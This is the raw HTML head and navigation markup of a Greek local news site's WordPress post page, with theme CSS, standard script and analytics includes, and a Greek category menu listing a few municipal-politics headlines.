input#submit.alt.disabled,.woocommerce #respond input#submit.alt.disabled:hover,.woocommerce #respond input#submit.alt:disabled,.woocommerce #respond input#submit.alt:disabled:hover,.woocommerce #respond input#submit.alt:disabled[disabled],.woocommerce #respond input#submit.alt:disabled[disabled]:hover,.woocommerce a.button.alt.disabled,.woocommerce a.button.alt.disabled:hover,.woocommerce a.button.alt:disabled,.woocommerce a.button.alt:disabled:hover,.woocommerce a.button.alt:disabled[disabled],.woocommerce a.button.alt:disabled[disabled]:hover,.woocommerce button.button.alt.disabled,.woocommerce button.button.alt.disabled:hover,.woocommerce button.button.alt:disabled,.woocommerce button.button.alt:disabled:hover,.woocommerce button.button.alt:disabled[disabled],.woocommerce button.button.alt:disabled[disabled]:hover,.woocommerce input.button.alt.disabled,.woocommerce input.button.alt.disabled:hover,.woocommerce input.button.alt:disabled,.woocommerce input.button.alt:disabled:hover,.woocommerce input.button.alt:disabled[disabled],.woocommerce input.button.alt:disabled[disabled]:hover,.woocommerce .widget_price_filter .ui-slider .ui-slider-handle,.ht-style2-accordion .ht-accordion-content-wrap,.content-area .entry-content blockquote{border-color:#0e6fba}.woocommerce-error,.woocommerce-info,.woocommerce-message{border-top-color:#0e6fba}.woocommerce ul.products li.product .onsale:after{border-color:transparent transparent #0d64a7 #0d64a7}.woocommerce span.onsale:after{border-color:transparent #0d64a7 #0d64a7 transparent}.woocommerce div.product .woocommerce-tabs ul.tabs li.active a:before{border-color:#0e6fba transparent transparent}.vl-ticker.style1 .vl-ticker-title:after{border-color:transparent transparent transparent #0e6fba}.vl-ticker.style4 .vl-ticker-title:after{border-color:#0e6fba transparent transparent #0e6fba}.rtl .vl-ticker.style1 .vl-ticker-title:after{border-color:transparent #0e6fba transparent transparent}.rtl .vl-ticker.style4 .vl-ticker-title:after{border-color:transparent #0e6fba #0e6fba transparent}#ht-back-top{height:46px;width:46px;border-radius:0px}#ht-back-top i{font-size:20px}#ht-back-top.ht-st-stacked{background:#0e6fba;color:#FFF}#ht-back-top.ht-st-framed{border-color:#0e6fba;color:#0e6fba}#ht-back-top.ht-st-left{left:40px}#ht-back-top.ht-st-right{right:40px}#ht-back-top{bottom:40px}#ht-colophon{background-image:url();background-repeat:no-repeat;background-size:cover;background-position:center center;background-attachment:scroll}.ht-site-footer:before{background-color:rgba(49,52,60,1)}#ht-colophon .widget-title{color:#EEEEEE}.ht-sidebar-style1 .ht-site-footer .widget-title:after,.ht-sidebar-style3 .ht-site-footer .widget-title:after,.ht-sidebar-style6 .ht-site-footer .widget-title:after{background:#EEEEEE}.ht-sidebar-style2 .ht-site-footer .widget-title,.ht-sidebar-style7 .ht-site-footer .widget-title{border-color:rgba(238,238,238,0.1)}.ht-sidebar-style5 .ht-site-footer .widget-title:before,.ht-sidebar-style5 .ht-site-footer .widget-title:after{background-color:rgba(238,238,238,0.1)}.ht-site-footer *{color:#EEEEEE}.ht-site-footer a,.ht-site-footer a *{color:#EEEEEE}.ht-top-footer .ht-container,.ht-main-footer .ht-container,.ht-bottom-top-footer .ht-container{border-color:rgba(56,56,61,1)}@media screen and (max-width:1100px){.ht-menu{display:none}#ht-mobile-menu{display:block}.ht-header-one .ht-header,.ht-header-two .ht-header,.ht-header-three .ht-header,.ht-header-four .ht-header .ht-container,.ht-header-five .ht-header,.ht-header-six .ht-header .ht-container,.ht-header-seven .ht-header,.ht-sticky-header .ht-header-four .ht-header.headroom.headroom--not-top,.ht-sticky-header .ht-header-six .ht-header.headroom.headroom--not-top{background:#0e6fba}.ht-header-two .ht-header .ht-container{justify-content:flex-end}.ht-header-six.ht-site-header .ht-top-header{height:auto !important}.ht-top-header-on .ht-header-six .ht-header{-webkit-transform:translateY(0) !important;transform:translateY(0) !important}.ht-header-six.ht-site-header{margin-bottom:0 !important}.ht-top-header-on.ht-single-layout1 .ht-header-six.ht-site-header,.ht-top-header-on.ht-single-layout2 .ht-header-six.ht-site-header,.ht-top-header-on.ht-single-layout5 .ht-header-six.ht-site-header,.ht-top-header-on.ht-single-layout6 .ht-header-six.ht-site-header,.ht-top-header-on.ht-single-layout7 .ht-header-six.ht-site-header{margin-bottom:40px !important}.megamenu-full-width.megamenu-category .cat-megamenu-content-full,.megamenu-full-width.megamenu-category .cat-megamenu-tab,.megamenu-full-width.megamenu-category .cat-megamenu-content{display:none}.megamenu-full-width.megamenu-category .cat-megamenu-tab > div{padding:15px 40px;border-bottom:1px solid rgba(0,0,0,0.05)}.megamenu-full-width.megamenu-category .cat-megamenu-tab > div:after{display:none}.megamenu-full-width.megamenu-category .cat-megamenu-content-full ul li{width:100%;float:none;margin:0}.megamenu-full-width.megamenu-category .cat-megamenu-content-full ul li > a{display:none}#ht-responsive-menu li.menu-item.megamenu-category > a > .dropdown-nav{display:none}.ht-sticky-header .headroom.headroom--not-top{position:relative;top:auto !important;left:auto;right:auto;z-index:9999;width:auto;box-shadow:none;-webkit-animation:none;animation:none}.ht-header .ht-offcanvas-nav,.ht-header .ht-search-button,.ht-header .ht-header-social-icons{display:none}#ht-content{padding-top:0 !important}.admin-bar.ht-sticky-header .headroom.headroom--not-top{top:auto}.ht-sticky-header .ht-header-four .ht-header.headroom.headroom--not-top .ht-container{margin-bottom:38px !important}.ht-top-header-on.ht-sticky-header .ht-header-six .ht-header.headroom.headroom--not-top{-webkit-transform:translateY(-50%);transform:translateY(-50%)}.ht-header-one #ht-site-branding img,.ht-header-three #ht-site-branding img,.ht-header-six #ht-site-branding img{height:auto;max-height:35px}.ht-header-two #ht-site-branding img,.ht-header-four #ht-site-branding img,.ht-header-five #ht-site-branding img,.ht-header-seven #ht-site-branding img{height:auto;max-height:60px}}@media screen and (max-width:1200px){.elementor-section.elementor-section-boxed.elementor-section-stretched>.elementor-container,.elementor-template-full-width .elementor-section.elementor-section-boxed>.elementor-container,.e-con.e-parent>.e-con-inner,.ht-fullwidth-container .elementor-section.elementor-section-boxed>.elementor-container,.ht-container,body.ht-fluid .ht-container{padding-left:40px !important;padding-right:40px !important;width:100%;max-width:none}}@media screen and (max-width:1400px){.ht-single-layout5 .entry-header,.ht-single-layout6 .entry-header{margin-left:0;margin-right:0}.ht-single-layout6 .entry-header{height:auto}}a.ht-header-bttn{color:#ffffff;background:#0078af;border-radius:0px}a.ht-header-bttn:hover{color:#ffffff;background:#0078af}.viral-pro-privacy-policy{color:#FFFFFF;background:#333333}.policy-text a{color:#FFFFFF}.policy-buttons a,.policy-buttons a:hover{color:#FFFFFF;background:#0078af}.vl-post-categories li a.vl-category-32,.vl-primary-cat-block .vl-category-32{background:#eeee22}.vl-post-categories li a.vl-category-1,.vl-primary-cat-block .vl-category-1{background:#ff9500}.vl-post-categories li a.vl-category-33,.vl-primary-cat-block .vl-category-33{background:#000000}.vl-post-categories li a.vl-category-7,.vl-primary-cat-block .vl-category-7{background:#e84393}.vl-post-categories li a.vl-category-49,.vl-primary-cat-block .vl-category-49{background:#dd9933}.vl-post-categories li a.vl-category-8,.vl-primary-cat-block .vl-category-8{background:#00d8d6}.vl-post-categories li a.vl-category-2,.vl-primary-cat-block .vl-category-2{background:#4cd965}.vl-post-categories li a.vl-category-3,.vl-primary-cat-block .vl-category-3{background:#bad66d}.vl-post-categories li a.vl-category-35,.vl-primary-cat-block .vl-category-35{background:#1e73be}.vl-post-categories li a.vl-category-5,.vl-primary-cat-block .vl-category-5{background:#eab543}.vl-post-categories li a.vl-category-34,.vl-primary-cat-block .vl-category-34{background:#3d4454}.vl-post-categories li a.vl-category-36,.vl-primary-cat-block .vl-category-36{background:#81d742}.vl-post-categories li a.vl-category-9,.vl-primary-cat-block .vl-category-9{background:#5856d5}.vl-post-categories li a.vl-category-6,.vl-primary-cat-block .vl-category-6{background:#007bff}.vl-post-categories li a.vl-category-39,.vl-primary-cat-block .vl-category-39{background:#dd3333}.vl-post-categories li a.vl-category-4,.vl-primary-cat-block .vl-category-4{background:#ff4f00}.vl-post-categories li a.vl-category-50,.vl-primary-cat-block .vl-category-50{background:#eeee22}.vl-post-categories li a.vl-category-37,.vl-primary-cat-block .vl-category-37{background:#dd9933}.vl-post-categories li a.vl-category-10,.vl-primary-cat-block .vl-category-10{background:#eeee22}.collapse-button{border-color:#ffffff}.collapse-button .icon-bar{background:#ffffff}#vl-video-playlist,.vl-bottom-block,.vl-carousel-block,.vl-fwcarousel-block,.vl-slider-block,.vl-news-block,.vl-ticker,.ht-mininews-section .ht-non-fullwidth-container,.ht-mininews-section .ht-fullwidth-container,.vl-fwnews-block,.vl-tile-block-wrap,.ht-section .widget{margin-bottom:50px}.ht-featured-block-wrap{margin-bottom:20px}@media screen and (max-width:768px){}@media screen and (max-width:480px){}@supports (-webkit-touch-callout:none){[data-stellar-background-ratio]{background-attachment:scroll !important;background-position:center !important}}@supports (-webkit-touch-callout:none){[data-stellar-background-ratio]{background-attachment:scroll !important;background-position:center !important}}
</style>
<link rel='stylesheet' id='icofont-css' href='https://corinthoscity.gr/wp-content/themes/viral-pro/css/icofont.css?ver=1.4.9' media='all' />
<link rel='stylesheet' id='essential-icon-css' href='https://corinthoscity.gr/wp-content/themes/viral-pro/css/essential-icon.css?ver=1.4.9' media='all' />
<link rel='stylesheet' id='vp-twittericon-css' href='https://corinthoscity.gr/wp-content/themes/viral-pro/css/twittericon.css?ver=1.4.9' media='all' />
<link rel='stylesheet' id='dashicons-css' href='https://corinthoscity.gr/wp-includes/css/dashicons.min.css?ver=6.6.4' media='all' />
<link rel='stylesheet' id='viral-pro-fonts-css' href='https://fonts.googleapis.com/css?family=Roboto%3A100%2C100i%2C300%2C300i%2C400%2C400i%2C500%2C500i%2C700%2C700i%2C900%2C900i%7CRoboto+Slab%3A100%2C200%2C300%2C400%2C500%2C600%2C700%2C800%2C900&#038;subset=latin%2Clatin-ext&#038;display=swap' media='all' />
<script src="https://corinthoscity.gr/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://corinthoscity.gr/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script src="https://corinthoscity.gr/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script src="https://corinthoscity.gr/wp-content/themes/viral-pro/js/jquery.stellar.js?ver=1.4.9" id="jquery-stellar-js"></script>
<link rel="https://api.w.org/" href="https://corinthoscity.gr/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://corinthoscity.gr/wp-json/wp/v2/posts/2284" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://corinthoscity.gr/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.6.4" />
<link rel='shortlink' href='https://corinthoscity.gr/?p=2284' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://corinthoscity.gr/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fcorinthoscity.gr%2Farchives%2F2023%2F01%2F23%2F2284%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://corinthoscity.gr/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fcorinthoscity.gr%2Farchives%2F2023%2F01%2F23%2F2284%2F&#038;format=xml" />

		<!-- GA Google Analytics @ https://m0n.co/ga -->
		<script async src="https://www.googletagmanager.com/gtag/js?id= G-999MBZS9TC "></script>
		<script>
			window.dataLayer = window.dataLayer || [];
			function gtag(){dataLayer.push(arguments);}
			gtag('js', new Date());
			gtag('config', ' G-999MBZS9TC ');
		</script>

	<meta name="generator" content="Elementor 3.24.3; features: additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-auto">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<link rel="icon" href="https://corinthoscity.gr/wp-content/uploads/2023/01/cropped-cc_logo-32x32.png" sizes="32x32" />
<link rel="icon" href="https://corinthoscity.gr/wp-content/uploads/2023/01/cropped-cc_logo-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://corinthoscity.gr/wp-content/uploads/2023/01/cropped-cc_logo-180x180.png" />
<meta name="msapplication-TileImage" content="https://corinthoscity.gr/wp-content/uploads/2023/01/cropped-cc_logo-270x270.png" />
		<style id="wp-custom-css">
			NEW		</style>
		<style id="wpforms-css-vars-root">
				:root {
					--wpforms-field-border-radius: 3px;
--wpforms-field-border-style: solid;
--wpforms-field-border-size: 1px;
--wpforms-field-background-color: #ffffff;
--wpforms-field-border-color: rgba( 0, 0, 0, 0.25 );
--wpforms-field-border-color-spare: rgba( 0, 0, 0, 0.25 );
--wpforms-field-text-color: rgba( 0, 0, 0, 0.7 );
--wpforms-field-menu-color: #ffffff;
--wpforms-label-color: rgba( 0, 0, 0, 0.85 );
--wpforms-label-sublabel-color: rgba( 0, 0, 0, 0.55 );
--wpforms-label-error-color: #d63637;
--wpforms-button-border-radius: 3px;
--wpforms-button-border-style: none;
--wpforms-button-border-size: 1px;
--wpforms-button-background-color: #066aab;
--wpforms-button-border-color: #066aab;
--wpforms-button-text-color: #ffffff;
--wpforms-page-break-color: #066aab;
--wpforms-background-image: none;
--wpforms-background-position: center center;
--wpforms-background-repeat: no-repeat;
--wpforms-background-size: cover;
--wpforms-background-width: 100px;
--wpforms-background-height: 100px;
--wpforms-background-color: rgba( 0, 0, 0, 0 );
--wpforms-background-url: none;
--wpforms-container-padding: 0px;
--wpforms-container-border-style: none;
--wpforms-container-border-width: 1px;
--wpforms-container-border-color: #000000;
--wpforms-container-border-radius: 3px;
--wpforms-field-size-input-height: 43px;
--wpforms-field-size-input-spacing: 15px;
--wpforms-field-size-font-size: 16px;
--wpforms-field-size-line-height: 19px;
--wpforms-field-size-padding-h: 14px;
--wpforms-field-size-checkbox-size: 16px;
--wpforms-field-size-sublabel-spacing: 5px;
--wpforms-field-size-icon-size: 1;
--wpforms-label-size-font-size: 16px;
--wpforms-label-size-line-height: 19px;
--wpforms-label-size-sublabel-font-size: 14px;
--wpforms-label-size-sublabel-line-height: 17px;
--wpforms-button-size-font-size: 17px;
--wpforms-button-size-height: 41px;
--wpforms-button-size-padding-h: 15px;
--wpforms-button-size-margin-top: 10px;
--wpforms-container-shadow-size-box-shadow: none;

				}
			</style>    </head>

    <body id="ht-body" class="post-template-default single single-post postid-2284 single-format-standard wp-custom-logo wp-embed-responsive cookies-not-set group-blog ht-right-sidebar ht-single-layout1 ht-top-header-on ht-sticky-header ht-sticky-sidebar ht-wide ht-header-style5 ht-sidebar-style4 ht-thumb-shine ht-block-title-style2 elementor-default elementor-kit-1">
                        <div id="ht-page">
            
<header id="ht-masthead" class="ht-site-header ht-header-five hover-style2 ht-tagline-inline-logo ht-no-border" >
            <div class="ht-top-header">
            <div class="ht-container">
                    <div class="ht-th-left th-date">
        <span><i class="mdi mdi-calendar"></i>Δευτέρα, 19 Ιανουαρίου</span><span><i class="mdi mdi-clock-time-four-outline"></i><span class="vl-time"></span></span>    </div><!-- .ht-th-left -->
        <div class="ht-th-right th-social">
        <a href="https://www.facebook.com/CorintosCity/" target="_blank"><i class="icofont-facebook"></i></a>    </div><!-- .ht-th-right -->
                </div>
        </div><!-- .ht-top-header -->
    
    <div class="ht-middle-header">
        <div class="ht-container">
            <div id="ht-site-branding" >
                <a href="https://corinthoscity.gr/" class="custom-logo-link" rel="home"><img width="320" height="67" src="https://corinthoscity.gr/wp-content/uploads/2023/01/cropped-Corinthos_city-1.png" class="custom-logo" alt="Corinthos City" decoding="async" srcset="https://corinthoscity.gr/wp-content/uploads/2023/01/cropped-Corinthos_city-1.png 320w, https://corinthoscity.gr/wp-content/uploads/2023/01/cropped-Corinthos_city-1-300x63.png 300w" sizes="(max-width: 320px) 100vw, 320px" /></a>            </div><!-- .site-branding -->

                            <div class="ht-header-widget">
                    <aside id="viral_pro_advertisement-3" class="widget widget-no-title widget_viral_pro_advertisement">        <div class="ht-advertisment">
            <div class="ht-ads-image"><a href="https://bearware.one/" target="_blank"><img alt="Advertisement" src="https://corinthoscity.gr/wp-content/uploads/2023/02/bearware_digital_tranformation.gif"/></a></div>        </div>
        </aside>                </div>
                    </div>
    </div>

    <div class="ht-header">

        <div class="ht-container">
            <nav id="ht-site-navigation" class="ht-main-navigation" >
                <div class="ht-menu ht-clearfix"><ul id="menu-primary-menu" class="ht-clearfix"><li id="menu-item-576" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-576"><a href="https://corinthoscity.gr/" class="menu-link"><span class="mm-menu-title">ΑΡΧΙΚΗ</span></a></li><li id="menu-item-1210" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1210"><a href="https://corinthoscity.gr/archives/category/corinth/" class="menu-link"><span class="mm-menu-title">ΚΟΡΙΝΘΟΣ</span></a></li><li id="menu-item-298" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-298 menu-item-has-children menu-item-megamenu megamenu-full-width megamenu-category"><a href="https://corinthoscity.gr/archives/category/municipalities/" class="menu-link"><span class="mm-menu-title">ΔΗΜΟΙ<span class="dropdown-nav ei arrow_carrot-down"></span></span></a>
<ul class="megamenu sub-menu ht-clearfix">
</li></li></li></li><div class="cat-megamenu-content-full"><ul class="ht-clearfix" id="mm-cat-2982"><li class="megamenu-category-post"><a href="https://corinthoscity.gr/archives/2024/10/15/13915/" class="mega-post-link"><img src="https://corinthoscity.gr/wp-content/uploads/2024/10/ΔΗΜΑΡΧΟΙ-ΚΟΡΙΝΘΙΑΣ-ΝΕΡΟ-360x240.webp" alt="ΗΧΗΡΟ και ΞΕΚΑΘΑΡΟ «ΟΧΙ» από το Δημοτικό Συμβούλιο στην ένταξη της ΔΕΥΑΚ στην ΕΥΔΑΠ"></a><h3 class="mega-post-title vl-post-title"><a href="https://corinthoscity.gr/archives/2024/10/15/13915/">ΗΧΗΡΟ και ΞΕΚΑΘΑΡΟ «ΟΧΙ» από το Δημοτικό Συμβούλιο στην ένταξη της ΔΕΥΑΚ στην ΕΥΔΑΠ</a></h3><li class="megamenu-category-post"><a href="https://corinthoscity.gr/archives/2023/10/27/13715/" class="mega-post-link"><img src="https://corinthoscity.gr/wp-content/uploads/2023/10/image-6-360x240.png" alt="Πως θα λειτουργούν οι νέες δημοτικές και περιφερειακές επιτροπές…"></a><h3 class="mega-post-title vl-post-title"><a href="https://corinthoscity.gr/archives/2023/10/27/13715/">Πως θα λειτουργούν οι νέες δημοτικές και περιφερειακές επιτροπές…</a></h3><li class="megamenu-category-post"><a href="https://corinthoscity.gr/archives/2023/08/23/13621/" class="mega-post-link"><img src="https://corinthoscity.gr/wp-content/uploads/2023/08/lefta-360x240.jpg" alt="Τι γίνονται  τα εκατομμύρια του Σταματόπουλου και δεν θα βλέπει ο κόσμος;"></a><h3 class="mega-post-title vl-post-title"><a href="https://corinthoscity.gr/archives/2023/08/23/13621/">Τι γίνονται  τα εκατομμύρια του Σταματόπουλου και δεν θα βλέπει ο κόσμος;</a></h3><li class="megamenu-category-post"><a href="https://corinthoscity.gr/archives/2023/08/17/13595/" class="mega-post-link"><img src="https://corinthoscity.gr/wp-content/uploads/2023/08/karavas-23-360x240.jpg" alt="Με κάθε τρόπο προσπαθούν να σταματήσουν τον Καραβά!"></a><h3 class="mega-post-title vl-post-title"><a href="https://corinthoscity.gr/archives/2023/08/17/13595/">Με κάθε τρόπο προσπαθούν να σταματήσουν τον Καραβά!</a></h3></ul></div></ul></li><li id="menu-item-575" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-575"><a href="https://corinthoscity.gr/archives/category/peloponnese/" class="menu-link"><span class="mm-menu-title">ΠΕΛΟΠΟΝΝΗΣΟΣ</span></a></li><li id="menu-item-409" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-409"><a href="#" class="menu-link"><span class="mm-menu-title">ΚΑΤΗΓΟΡΙΕΣ<span class="dropdown-nav ei arrow_carrot-down"></span></span></a>
<ul class="sub-menu">
	<li id="menu-item-1202" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1202"><a href="https://corinthoscity.gr/archives/category/celebrities/" class="menu-link"><span class="mm-menu-title"><span class="mm-font-icon-before dashicons dashicons-format-image "></span>CELEBRITIES</span></a></li>	<li id="menu-item-1217" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1217"><a href="https://corinthoscity.gr/archives/category/magazine/" class="menu-link"><span class="mm-menu-title"><span class="mm-font-icon-before dashicons dashicons-smiley "></span>MAGAZINE</span></a></li>	<li id="menu-item-1203" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1203"><a href="https://corinthoscity.gr/archives/category/social-media/" class="menu-link"><span class="mm-menu-title"><span class="mm-font-icon-before dashicons dashicons-facebook-alt "></span>SOCIAL MEDIA</span></a></li>	<li id="menu-item-1204" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1204"><a href="https://corinthoscity.gr/archives/category/sports/" class="menu-link"><span class="mm-menu-title"><span class="mm-font-icon-before dashicons dashicons-editor-kitchensink "></span>ΑΘΛΗΤΙΚΑ</span></a></li>	<li id="menu-item-4109" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4109"><a href="https://corinthoscity.gr/archives/category/articles/" class="menu-link"><span class="mm-menu-title"><span class="mm-font-icon-before dashicons dashicons-editor-ul "></span>ΑΠΟΨΕΙΣ</span></a></li>	<li id="menu-item-1205" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1205"><a href="https://corinthoscity.gr/archives/category/parliament/" class="menu-link"><span class="mm-menu-title"><span class="mm-font-icon-before dashicons dashicons-twitter "></span>ΒΟΥΛΗ</span></a></li>	<li id="menu-item-1207" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1207"><a href="https://corinthoscity.gr/archives/category/elections/" class="menu-link"><span class="mm-menu-title"><span class="mm-font-icon-before dashicons dashicons-pressthis "></span>ΕΚΛΟΓΕΣ</span></a></li>	<li id="menu-item-1208" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-1208"><a href="https://corinthoscity.gr/archives/category/science/" class="menu-link"><span class="mm-menu-title"><span class="mm-font-icon-before dashicons dashicons-analytics "></span>ΕΠΙΣΤΗΜΗ</span></a></li>	<li id="menu-item-1211" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1211"><a href="https://corinthoscity.gr/archives/category/economy/" class="menu-link"><span class="mm-menu-title"><span class="mm-font-icon-before dashicons dashicons-businessman "></span>ΟΙΚΟΝΟΜΙΑ</span></a></li>	<li id="menu-item-301" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-301"><a href="https://corinthoscity.gr/archives/category/society/" class="menu-link"><span class="mm-menu-title">ΚΟΙΝΩΝΙΑ</span></a></li>	<li id="menu-item-1213" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1213 heading-no"><a href="https://corinthoscity.gr/archives/category/politics/" class="menu-link"><span class="mm-menu-title"><span class="mm-font-icon-before dashicons dashicons-awards "></span>ΠΟΛΙΤΙΚΗ</span></a></li>	<li id="menu-item-1214" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1214 heading-no"><a href="https://corinthoscity.gr/archives/category/health/" class="menu-link"><span class="mm-menu-title"><span class="mm-font-icon-before dashicons dashicons-carrot "></span>ΥΓΕΙΑ</span></a></li>	<li id="menu-item-1216" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1216 heading-no"><a href="https://corinthoscity.gr/archives/category/uncategorized/" class="menu-link"><span class="mm-menu-title"><span class="mm-font-icon-before dashicons dashicons-editor-ol "></span>ΧΩΡΙΣ ΚΑΤΗΓΟΡΙΑ</span></a></li></ul>
</li><li id="menu-item-1511" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1511"><a href="#" class="menu-link"><span class="mm-menu-title">ΧΡΗΣΗ<span class="dropdown-nav ei arrow_carrot-down"></span></span></a>
<ul class="sub-menu">
	<li id="menu-item-1503" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1503"><a href="https://corinthoscity.gr/terms-of-use/" class="menu-link"><span class="mm-menu-title">ΟΡΟΙ ΧΡΗΣΗΣ</span></a></li>	<li id="menu-item-1512" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-1512"><a href="https://corinthoscity.gr/privacy-policy/" class="menu-link"><span class="mm-menu-title">ΠΟΛΙΤΙΚΗ ΑΠΟΡΡΗΤΟΥ</span></a></li></ul>
</li><li id="menu-item-1513" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1513"><a href="https://corinthoscity.gr/contact-us/" class="menu-link"><span class="mm-menu-title">ΕΠΙΚΟΙΝΩΝΙΑ</span></a></li></ul></div>            </nav><!-- #ht-site-navigation -->
            <div class="ht-header-social-icons"><a href="https://www.facebook.com/CorintosCity/" target="_blank"><i class="icofont-facebook"></i></a></div><div class="ht-search-button" ><a href="#"><i class="icofont-search-1"></i></a></div><div class="ht-offcanvas-nav" ><a href="#"><span></span><span></span><span></span></a></div><div id="ht-mobile-menu" class="menu-primary-menu-container"><div class="menu-collapser" ><div class="collapse-button"><span class="icon-bar"></span><span class="icon-bar"></span><span class="icon-bar"></span></div></div><ul id="ht-responsive-menu" class="menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-576"><a href="https://corinthoscity.gr/" class="menu-link"><span class="mm-menu-title">ΑΡΧΙΚΗ</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1210"><a href="https://corinthoscity.gr/archives/category/corinth/" class="menu-link"><span class="mm-menu-title">ΚΟΡΙΝΘΟΣ</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-298 menu-item-has-children menu-item-megamenu megamenu-full-width megamenu-category"><a href="https://corinthoscity.gr/archives/category/municipalities/" class="menu-link"><span class="mm-menu-title">ΔΗΜΟΙ<span class="dropdown-nav ei arrow_carrot-down"></span></span></a>
<ul class="megamenu sub-menu ht-clearfix">
</li></li></li></li><div class="cat-megamenu-content-full"><ul class="ht-clearfix" id="mm-cat-2982"><li class="megamenu-category-post"><a href="https://corinthoscity.gr/archives/2024/10/15/13915/" class="mega-post-link"><img src="https://corinthoscity.gr/wp-content/uploads/2024/10/ΔΗΜΑΡΧΟΙ-ΚΟΡΙΝΘΙΑΣ-ΝΕΡΟ-360x240.webp" alt="ΗΧΗΡΟ και ΞΕΚΑΘΑΡΟ «ΟΧΙ» από το Δημοτικό Συμβούλιο στην ένταξη της ΔΕΥΑΚ στην ΕΥΔΑΠ"></a><h3 class="mega-post-title vl-post-title"><a href="https://corinthoscity.gr/archives/2024/10/15/13915/">ΗΧΗΡΟ και ΞΕΚΑΘΑΡΟ «ΟΧΙ» από το Δημοτικό Συμβούλιο στην ένταξη της ΔΕΥΑΚ στην ΕΥΔΑΠ</a></h3><li class="megamenu-category-post"><a href="https://corinthoscity.gr/archives/2023/10/27/13715/" class="mega-post-link"><img src="https://corinthoscity.gr/wp-content/uploads/2023/10/image-6-360x240.png" alt="Πως θα λειτουργούν οι νέες δημοτικές και περιφερειακές επιτροπές…"></a><h3 class="mega-post-title vl-post-title"><a href="https://corinthoscity.gr/archives/2023/10/27/13715/">Πως θα λειτουργούν οι νέες δημοτικές και περιφερειακές επιτροπές…</a></h3><li class="megamenu-category-post"><a href="https://corinthoscity.gr/archives/2023/08/23/13621/" class="mega-post-link"><img src="https://corinthoscity.gr/wp-content/uploads/2023/08/lefta-360x240.jpg" alt="Τι γίνονται  τα εκατομμύρια του Σταματόπουλου και δεν θα βλέπει ο κόσμος;"></a><h3 class="mega-post-title vl-post-title"><a href="https://corinthoscity.gr/archives/2023/08/23/13621/">Τι γίνονται  τα εκατομμύρια του Σταματόπουλου και δεν θα βλέπει ο κόσμος;</a></h3><li class="megamenu-category-post"><a href="https://corinthoscity.gr/archives/2023/08/17/13595/" class="mega-post-link"><img src="https://corinthoscity.gr/wp-content/uploads/2023/08/karavas-23-360x240.jpg" alt="Με κάθε τρόπο προσπαθούν να σταματήσουν τον Καραβά!"></a><h3 class="mega-post-title vl-post-title"><a href="https://corinthoscity.gr/archives/2023/08/17/13595/">Με κάθε τρόπο προσπαθούν να σταματήσουν τον Καραβά!</a></h3></ul></div></ul></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-575"><a href="https://corinthoscity.gr/archives/category/peloponnese/" class="menu-link"><span class="mm-menu-title">ΠΕΛΟΠΟΝΝΗΣΟΣ</span></a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-409"><a href="#" class="menu-link"><span class="mm-menu-title">ΚΑΤΗΓΟΡΙΕΣ<span class="dropdown-nav ei arrow_carrot-down"></span></span></a>
<ul class="sub-menu">
